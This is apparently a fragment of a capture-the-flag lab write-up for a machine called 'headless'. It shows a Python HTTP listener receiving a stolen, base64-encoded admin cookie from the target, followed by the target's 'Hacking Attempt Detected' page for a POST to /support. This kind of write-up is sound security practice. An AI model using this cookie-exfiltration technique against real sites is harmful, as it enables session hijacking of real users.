 (gabo㉿gabo)-[~/thm/headless]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.8 - - [22/Jun/2024 13:52:44] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200
-
^C
Keyboard interrupt received, exiting.
┌──(gabo㉿gabo)-[~/thm/headless]
└─$
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.10.11.8:5000/support
Headers: Host: 10.10.11.8:5000
User-Agent:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
Origin: http://10.10.11.8:5000
Connection: close
Referer: http://10.10.11.8:5000/support